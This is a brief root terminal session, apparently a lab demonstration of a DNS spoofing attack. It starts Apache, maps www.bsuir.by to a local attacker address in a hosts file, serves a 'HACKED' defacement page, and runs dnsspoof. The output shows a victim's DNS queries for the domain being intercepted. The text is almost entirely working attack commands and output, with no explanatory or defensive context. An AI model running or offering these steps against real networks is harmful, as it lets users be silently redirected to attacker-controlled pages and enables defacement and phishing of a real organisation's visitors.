 root:~# service apache2 start
root:~# cat /usr/local/hosts
192.168.43.138  www.bsuir.by
root:~# cat /var/www/html/index.html
<html>
<body>
 <img src="hacked2.jpg" alt="HACKED" width="900"
         height="508">
</body>
</html>
root:~# dnsspoof -f /usr/local/hosts
dnsspoof: listening on eth0 [udp dst port 53 and not src 192.168.43.138]
192.168.43.36.41215 > 192.168.43.1.53:  26816+ A? www.bsuir.by
192.168.43.36.35241 > 192.168.43.1.53:  10179+ A? www.bsuir.by
192.168.43.36.44503 > 192.168.43.1.53:  62969+ A? www.bsuir.by
192.168.43.36.47197 > 192.168.43.1.53:  64713+ A? www.bsuir.by